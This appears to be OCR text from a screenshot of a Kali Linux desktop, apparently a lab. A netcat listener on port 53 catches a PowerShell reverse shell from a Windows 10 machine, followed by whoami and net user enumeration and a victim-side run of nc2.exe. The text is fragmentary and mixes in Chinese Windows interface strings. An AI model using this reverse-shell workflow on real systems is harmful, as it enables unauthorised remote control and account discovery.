 Trash
File System
Home
koadic
Viper
sent 34, rcvd 476 : Connection reset by peer
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 53
listening on [any] 53 ...
connect to [10.10.10.114] from DESKTOP-HJN09T4.lan [10.10.10.19
PS C:\Users\test\Desktop>
PS C:\Users\test\Desktop> whoami
desktop-hjn09t4\test
PS C:\Users\test\Desktop> net user
\\DESKTOP-HJN09T4 ?????
--
Administrator DefaultAccount Guest
test WDAGUtilityAccount
???????
PS C:\Users\test\Desktop>
Microsoft Windows [版本 10.0.19044.1586]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test>cd Desktop
C:\Users\test\Desktop>nc2.exe
C:\Users\test\Desktop>
激活 Windo
转到"设置"以激
Windows。
英
16:23
2022/4/2